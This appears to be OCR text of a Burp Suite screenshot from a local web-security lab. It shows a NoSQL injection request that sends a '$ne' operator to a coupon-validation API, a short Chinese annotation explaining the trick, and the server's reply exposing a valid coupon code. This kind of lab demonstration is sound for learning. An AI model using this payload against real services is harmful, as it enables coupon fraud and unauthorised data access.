 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.7.1 - Temporary Project - licensed to jay1an755
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
checkVideo × DoS × options × delete × checkOrder × 14 × API × 9 × +
Send Cancel < > Targe
Request
Pretty Raw Hex \n
1 POST /community/api/v2/coupon/validate-coupon HTTP/1.1
2 Host : localhost:8888
3 Content-Length : 32
4 sec-ch-ua : "Chromium";v="103", ".Not/A)Brand";v="99"
5 Authorization : Bearer
6 Content-Type : application/json
7 sec-ch-ua-mobile : ?0
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134
Safari/537.36
9 sec-ch-ua-platform : "Windows"
10 Accept : */*
11 Origin : http://localhost:8888
12 Sec-Fetch-Site : same-origin
13 Sec-Fetch-Mode : cors
14 Sec-Fetch-Dest : empty
15 Referer : http://localhost:8888/shop
16 Accept-Encoding : gzip, deflate
17 Accept-Language : zh-CN,zh;q=0.9
18 Connection : close
19
20 {
"coupon_code" :{
"$ne" :"jay1an"
}
}
ne 表示不等于， 这样返回不等于jay1an的优惠券信息
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server : openresty/1.17.8.2
3 Date : Mon, 10 Jul 2023 08:02:09 GMT
4 Content-Type : application/json
5 Connection : close
6 Access-Control-Allow-Headers : Accept, Content-Type,
Content-Length, Accept-Encoding, X-CSRF-Token, Authorization
7 Access-Control-Allow-Methods : POST, GET, OPTIONS, PUT, DELETE
8 Access-Control-Allow-Origin : *
9 Content-Length : 79
10
11 {
"coupon_code" :"TRAC075" ,
"amount" :"75",
"CreatedAt" :"2023-07-10T01:54:04.159Z"
}
12